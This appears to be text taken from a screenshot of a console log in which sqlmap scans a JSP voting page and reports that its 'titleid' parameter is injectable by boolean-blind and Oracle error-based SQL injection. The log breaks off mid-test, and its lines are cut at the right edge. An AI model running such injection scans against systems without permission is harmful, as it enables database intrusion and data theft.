 [*] shutting down at 16:43:57
C:\Python27\sqlmap>sqlmap.py cms/voteManager/seeresu
bz.jsp?titleid=2&opid=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 16:44:16
[16:44:17] [INFO] testing connection to the target URL
[16:44:18] [INFO] heuristics detected web page charset 'GB2312'
[16:44:18] [INFO] testing if the target URL is stable. This can take a couple
seconds
[16:44:19] [WARNING] target URL is not stable. sqlmap will base the page comp
son on a sequence matcher. If no dynamic nor injectable parameters are detect
or in case of junk results, refer to user's manual paragraph 'Page compariso
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[16:44:21] [INFO] testing if GET parameter 'titleid' is dynamic
[16:44:21] [INFO] confirming that GET parameter 'titleid' is dynamic
[16:44:21] [WARNING] GET parameter 'titleid' does not appear dynamic
[16:44:21] [INFO] heuristic (basic) test shows that GET parameter 'titleid' m
t be injectable (possible DBMS: 'Oracle')
[16:44:21] [INFO] testing for SQL injection on GET parameter 'titleid'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do
want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Oracle' extending provided level (1) an
isk (1)? [Y/n] y
[16:44:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:44:25] [INFO] GET parameter 'titleid' seems to be 'AND boolean-based blin
WHERE or HAVING clause' injectable
[16:44:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
ype)'
[16:44:26] [INFO] GET parameter 'titleid' is 'Oracle AND error-based - WHERE
HAVING clause (XMLType)' injectable
[16:44:26] [INFO] testing 'Oracle inline queries'
[16:44:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE